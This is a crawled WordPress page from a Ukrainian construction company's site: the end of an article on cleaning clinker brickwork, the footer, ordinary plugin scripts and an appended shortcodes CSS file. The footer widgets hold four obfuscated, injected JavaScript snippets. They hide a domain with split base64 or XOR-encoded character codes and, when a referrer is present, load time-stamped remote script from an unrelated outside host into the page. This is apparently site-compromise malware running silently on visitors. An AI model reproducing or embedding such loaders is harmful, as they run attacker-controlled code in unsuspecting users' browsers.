<p><img loading="lazy" decoding="async" class="size-full wp-image-1843 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_05.jpg" alt="" width="993" height="315" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_05.jpg 993w, https://budmajster.com/wp-content/uploads/2019/03/kladka_05-500x159.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_05-768x244.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_05-547x174.jpg 547w" sizes="auto, (max-width: 993px) 100vw, 993px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1836 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_15.jpg" alt="" width="800" height="500" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_15.jpg 800w, https://budmajster.com/wp-content/uploads/2019/03/kladka_15-500x313.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_15-768x480.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_15-547x342.jpg 547w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>Не застосовуйте для очищення вологу кладку &#8211; це тільки посилить її забруднення!</p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/kladka-klinkernoyi-czegly-porady-profesionaliv/" rel="prev">Кладка клінкерної цегли: поради професіоналів</a></div><div class="nav-next"><a href="https://budmajster.com/kladka-klinkernoyi-czegly-v-odyn-robochyj-czykl/" rel="next">Кладка клінкерної цегли в один робочий цикл</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"048c98b638","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"a87e8d42fb","preview":false,"postId":3497,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3
body_size: 4982
content:
/**
 * Utilities
 */
 
.omsc-clear {
	clear:both;
	height:0;
	overflow:hidden;
}

.omsc-clearfix:after {
  content: " ";
  display: table;
  clear: both;
}

/**
 * Columns
 */

.omsc-one-half,
.omsc-one-third,
.omsc-two-third,
.omsc-one-fourth,
.omsc-three-fourth,
.omsc-one-fifth,
.omsc-two-fifth,
.omsc-three-fifth,
.omsc-four-fifth,
.omsc-one-sixth,
.omsc-five-sixth {
  float: left;
  margin: 0 4% 0 0;
}
.omsc-one-half.omsc-last,
.omsc-one-third.omsc-last,
.omsc-two-third.omsc-last,
.omsc-one-fourth.omsc-last,
.omsc-three-fourth.omsc-last,
.omsc-one-fifth.omsc-last,
.omsc-two-fifth.omsc-last,
.omsc-three-fifth.omsc-last,
.omsc-four-fifth.omsc-last,
.omsc-one-sixth.omsc-last,
.omsc-five-sixth.omsc-last {
  margin-right: 0;
}
.omsc-one-half {
  width: 48%;
}
.omsc-one-third {
  width: 30.66%;
}
.omsc-two-third {
  width: 65.33%;
}
.omsc-one-fourth {
  width: 22%;
}
.omsc-three-fourth {
  width: 74%;
}
.omsc-one-fifth {
  width: 16.8%;
}
.omsc-two-fifth {
  width: 37.6%;
}
.omsc-three-fifth {
  width: 58.4%;
}
.omsc-four-fifth {
  width: 79.2%;
}
.omsc-one-sixth {
  width: 13.33%;
}
.omsc-five-sixth {
  width: 82.66%;
}

/**
 * Buttons
 */

.omsc-button {
	display:inline-block;
	position:relative;
	color:#fff;
	background:#777;

  padding: 0.3em 1.3em 0.38em;
  margin: 0 0.5em 0.4em 0;
  	
  -webkit-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, background 0.3s, border-color 0.3s;
  transition: color 0.3s, background 0.3s, border-color 0.3s;
  
  font-size:100%;
  text-shadow:none;
  text-decoration:none;
  text-align:center;
  
  border:1px solid #777;
  border-bottom:0;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-button.omsc-text-bright {
	/* text-shadow:0 -1px 0 rgba(0,0,0,0.2); */
}

.omsc-button.omsc-text-dark {
	/* text-shadow:0 1px 0 rgba(255,255,255,0.2); */
}

.omsc-button:hover {
	text-decoration:none;
}

.omsc-button.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0.2) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0.2)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
}

.omsc-button.omsc-style-flat {
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
	padding-top:0.38em;
}

.omsc-button.omsc-style-flat.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(255,255,255,.3) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(255,255,255,.3)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
}

.omsc-button.omsc-style-border {
	background-image:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-width:2px;
	border-style:solid;
	padding-top:0.38em;
}

.omsc-button.omsc-style-border:hover {
	background-image:none;
}

.omsc-button p {
  margin: 0;
}

.omsc-button.omsc-with-icon {
	padding-right:1.5em;
}

.omsc-button.omsc-size-mini {
	padding: 0.1em 0.6em 0.12em;
  font-size: 90%;
}

.omsc-button.omsc-size-mini.omsc-style-flat,
.omsc-button.omsc-size-mini.omsc-style-border {
	padding-top:0.12em;
}

.omsc-button.omsc-size-mini.omsc-with-icon {
	padding-right:0.8em;
}

.omsc-button.omsc-size-small {
  padding: 0.2em 0.8em 0.28em;
  font-size:95%;
}

.omsc-button.omsc-size-small.omsc-style-flat,
.omsc-button.omsc-size-small.omsc-style-border {
	padding-top:0.28em;
}

.omsc-button.omsc-size-small.omsc-with-icon {
	padding-right:1em;
}

.omsc-button.omsc-size-large {
	padding:0.5em 1.7em 0.65em;
  font-size: 120%;
}

.omsc-button.omsc-size-large.omsc-style-flat,
.omsc-button.omsc-size-large.omsc-style-border {
	padding-top:0.65em;
}

.omsc-button.omsc-size-xlarge {
	padding:0.7em 5.1em 0.7em 1.2em; 
	text-align:left;
}
.omsc-button.omsc-size-xlarge .omsc-button-title {
  display: block;
  font-size: 140%;
}
.omsc-button.omsc-size-xlarge .omsc-button-text {
  margin-top: 0.3em;
  margin-bottom: 0.2em;
  display:block;
}

.omsc-button.omsc-size-xlarge i.fa {
  font-family: "FontAwesome";
  padding-top:0.6em;
  font-size:130%;
  text-align:center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.8em;
  -webkit-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
}

.omsc-button.omsc-style-flat.omsc-size-xlarge i.fa,
.omsc-button.omsc-style-border.omsc-size-xlarge i.fa {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-left:1px solid;
}

.omsc-button.omsc-size-xlarge i.fa-omsc-button-xlarge:before {
  content: '\f054';	
}

.omsc-button .fa {
	margin-right:0.6em;
}

.omsc-button.omsc-no-content .fa {
	margin-right:0;
}

.omsc-button.omsc-size-xlarge .fa {
	margin-right:0;
	line-height:inherit;
}

/**
 * Tooltip
 */
.omsc-tooltip {
  position: absolute;
  display: none;
  opacity: 0;
  margin-top: -22px;
  width: 160px;
  margin-left: -81px;
  z-index: 999;
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tooltip-inner {
  background: #fff;
  border: 1px solid #ccc;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 16px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  text-align: center;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-tooltip-inner:before {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-15px;
	margin-left:-8px;
	border: 8px solid transparent;
	border-color:rgba(204,204,204,0);
	border-top-color:#ccc;
}

.omsc-tooltip-inner:after {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-13px;
	margin-left:-7px;
	border: 7px solid transparent;
	border-color:rgba(255,255,255,0);
	border-top-color:#fff;
}

/**
 * Divider
 */
 
.omsc-divider {
	margin:1em auto; 
	border-style:none;
	border-width:1px;
	border-top-style:solid;
	opacity:0.3;
	height:0;
	position:relative;
}

.omsc-divider.omsc-custom-color,
.omsc-divider.omsc-theme-color {
	opacity:1;
}

.omsc-divider .omsc-divider-icon,
.omsc-divider:before,
.omsc-divider:after {
	border-width:1px;
}

.omsc-divider.omsc-border-medium,
.omsc-divider.omsc-border-medium .omsc-divider-icon,
.omsc-divider.omsc-border-medium:before,
.omsc-divider.omsc-border-medium:after {
	border-width:2px;
}

.omsc-divider.omsc-border-large,
.omsc-divider.omsc-border-large .omsc-divider-icon,
.omsc-divider.omsc-border-large:before,
.omsc-divider.omsc-border-large:after {
	border-width:4px;
}

.omsc-divider.omsc-style-double,
.omsc-divider.omsc-style-double-a1,
.omsc-divider.omsc-style-double-a2,
.omsc-divider.omsc-style-triple {
	height:6px;
	border-bottom-style:solid;
}

.omsc-divider.omsc-style-double-a1 {

}

.omsc-divider.omsc-style-double-a2 {

}

.omsc-divider.omsc-style-triple {
	height:13px;
}

.omsc-divider.omsc-border-medium.omsc-style-triple {
	height:16px;
}

.omsc-divider.omsc-border-large.omsc-style-triple {
	height:19px;
}

.omsc-divider.omsc-style-triple:after {
	content:'';
	position:absolute;
	top:6px;
	left:0;
	right:0;
	border-width:inherit;
	border-top-style:solid;
}

.omsc-divider.omsc-border-medium.omsc-style-triple:after {
	top:7px;
}

.omsc-divider.omsc-border-large.omsc-style-triple:after {
	top:8px;
}

.omsc-divider.omsc-style-dashed {
	border-top-style:dashed;
}

.omsc-divider.omsc-style-dotted {
	border-top-style:dotted;
}

.omsc-divider.omsc-style-icon-center,
.omsc-divider.omsc-style-icon-left,
.omsc-divider.omsc-style-icon-right {
	border-top-style:none;
	font-size:28px;
	height:52px;
}

.omsc-divider.omsc-style-icon-center .omsc-divider-icon,
.omsc-divider.omsc-style-icon-left .omsc-divider-icon,
.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	position:absolute;
	left:50%;
	top:50%;
	margin:-21px 0 0 -21px;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
}

.omsc-divider.omsc-style-icon-left .omsc-divider-icon {
	left:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	left:auto;
	right:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-center.omsc-border-medium .omsc-divider-icon {
	margin:-22px 0 0 -22px;
}

.omsc-divider.omsc-style-icon-center.omsc-border-large .omsc-divider-icon {
	margin:-24px 0 0 -24px;
}

.omsc-divider.omsc-style-icon-center:before,
.omsc-divider.omsc-style-icon-center:after,
.omsc-divider.omsc-style-icon-left:before,
.omsc-divider.omsc-style-icon-right:before {
	content:'';
	position:absolute;
	top:50%;
	border-top-style:solid;
}

.omsc-divider.omsc-style-icon-center:before {
	left:0;
	right:50%;
	margin-right:34px;
}

.omsc-divider.omsc-style-icon-center:after {
	left:50%;
	right:0;
	margin-left:34px;
}

.omsc-divider.omsc-style-icon-left:before {
	left:56px;
	right:0;
}

.omsc-divider.omsc-style-icon-right:before {
	right:56px;
	left:0;
}


/**
 * Dropcap
 */
.omsc-dropcap {
  float: left;
  margin: 0.12em 0.2em 0 0;
  line-height:100%;
}
.omsc-dropcap.omsc-with-bg-color {
  padding: 0.11em 0.35em 0.2em;

  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);

}
.omsc-dropcap.omsc-with-bg-color {
  color: #fff;
  background-color:#777;
}

.omsc-dropcap.omsc-shape-circle {
	margin-top:0.1em;
	width:1.31em;
	padding: 0.11em 0 0.2em;
	text-align:center;
	
	-webkit-border-radius:1000px;
	-moz-border-radius:1000px;
	border-radius:1000px;
}

.omsc-dropcap .fa {
	font-size:80%;
}

/**
 * Toggle
 */
 
.omsc-toggle {
  margin: 1em 0;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.10);
  padding:0;
  
  overflow:hidden;
}

.omsc-toggle-title {
	font-weight: bold;
	position:relative;
	cursor:pointer;
	padding:0.6em 1em 0.6em 2.4em;
	
	border-bottom:1px solid #e1e1e1;
	border-color:rgba(0,0,0,0.10);
	margin-bottom:-1px;
	
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

